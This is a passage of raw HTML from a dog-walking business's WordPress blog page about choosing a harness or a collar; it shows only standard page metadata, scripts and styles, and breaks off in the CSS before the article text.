

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furryfootsteps.com/harness-vs-collar-choose/
body_size: 120168
content:
<script></script><script></script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
				.themify_map.tf_map_loaded{width:100%!important}
				.ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
				.fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
				div.module-gallery-grid{--galn:var(--galm);gap:8px}
			}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    content-visibility:auto;
					opacity:1;
					background-size:100% 25%!important;
					background-repeat:no-repeat!important;
					background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
					filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    [data-tf-src]{
                        display:none!important
                    }
                    .tf_svg_lazy{
                        filter:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        			:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper{content-visibility:auto}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Harness vs. Collar...Which Should You Choose? - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</title>
	<link rel="canonical" href="https://www.furryfootsteps.com/harness-vs-collar-choose/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Harness vs. Collar...Which Should You Choose? - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="og:description" content="Remember&#8230;before making the decision to use a harness or collar for walking, always discuss any health issues or special needs with your veterinarian to ensure a healthy exercise regime for your pooch! &#8220;Do you suggest a collar or harness to walk? There are so many choices and D.O.G. pulls!&#8221; I have been asked this question [&hellip;]" />
	<meta property="og:url" content="https://www.furryfootsteps.com/harness-vs-collar-choose/" />
	<meta property="og:site_name" content="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="article:publisher" content="https://www.facebook.com/FurryFootstepsLLC/" />
	<meta property="article:author" content="https://www.facebook.com/FurryFootstepsLLC" />
	<meta property="article:published_time" content="2016-11-04T01:18:41+00:00" />
	<meta property="article:modified_time" content="2020-03-19T05:25:26+00:00" />
	<meta property="og:image" content="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png" />
	<meta name="author" content="Millicent Little" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Millicent Little" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#article","isPartOf":{"@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/"},"author":{"name":"Millicent Little","@id":"https://www.furryfootsteps.com/#/schema/person/de36a170e6aa4c017331ef794be25f86"},"headline":"Harness vs. Collar&#8230;Which Should You Choose?","datePublished":"2016-11-04T01:18:41+00:00","dateModified":"2020-03-19T05:25:26+00:00","mainEntityOfPage":{"@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/"},"wordCount":816,"commentCount":4,"publisher":{"@id":"https://www.furryfootsteps.com/#organization"},"image":{"@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#primaryimage"},"thumbnailUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png","keywords":["dog behavior","dog collar","dog harness","dog safety","dog training","dog walk","Dog Walker","Pet Sitter"],"articleSection":["Articles","Dog Behavior","Dog Management Tools"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.furryfootsteps.com/harness-vs-collar-choose/#respond"]}]},{"@type":"WebPage","@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/","url":"https://www.furryfootsteps.com/harness-vs-collar-choose/","name":"Harness vs. Collar...Which Should You Choose? - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","isPartOf":{"@id":"https://www.furryfootsteps.com/#website"},"primaryImageOfPage":{"@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#primaryimage"},"image":{"@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#primaryimage"},"thumbnailUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png","datePublished":"2016-11-04T01:18:41+00:00","dateModified":"2020-03-19T05:25:26+00:00","breadcrumb":{"@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furryfootsteps.com/harness-vs-collar-choose/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#primaryimage","url":"https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose.png","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose.png","width":800,"height":1200,"caption":"Collar or harness, which should you choose?"},{"@type":"BreadcrumbList","@id":"https://www.furryfootsteps.com/harness-vs-collar-choose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furryfootsteps.com/"},{"@type":"ListItem","position":2,"name":"Harness vs. Collar&#8230;Which Should You Choose?"}]},{"@type":"WebSite","@id":"https://www.furryfootsteps.com/#website","url":"https://www.furryfootsteps.com/","name":"Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","description":"Dog Walker and Pet Sitter Services","publisher":{"@id":"https://www.furryfootsteps.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furryfootsteps.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.furryfootsteps.com/#organization","name":"Furry Footsteps LLC","url":"https://www.furryfootsteps.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/#/schema/logo/image/","url":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","width":180,"height":180,"caption":"Furry Footsteps LLC"},"image":{"@id":"https://www.furryfootsteps.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FurryFootstepsLLC/"]},{"@type":"Person","@id":"https://www.furryfootsteps.com/#/schema/person/de36a170e6aa4c017331ef794be25f86","name":"Millicent Little","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0480f4d81546fc4f4ac9b305acaff7d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0480f4d81546fc4f4ac9b305acaff7d0?s=96&d=mm&r=g","caption":"Millicent Little"},"description":"Millicent is a former Early Educator, Special Educator, book nerd, former figure competitor and animal lover. In her not so spare time, she loves to cook for her husband, lift weights, read, eat, play with and train dogs and write. She owns Furry Footsteps, LLC, which provides pet care for extremely cool folks in Ypsilanti, Belleville and Superior Township Michigan. Her pet children are Gizmo, Lucy, Flint and Dr. Spock the feline keeper of the pack. They are all rescues.","sameAs":["https://www.facebook.com/FurryFootstepsLLC"],"url":"https://www.furryfootsteps.com/author/petsitter/"}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Feed" href="https://www.furryfootsteps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Comments Feed" href="https://www.furryfootsteps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Harness vs. Collar&#8230;Which Should You Choose? Comments Feed" href="https://www.furryfootsteps.com/harness-vs-collar-choose/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.furryfootsteps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1" as="style"><link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466" as="style"><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 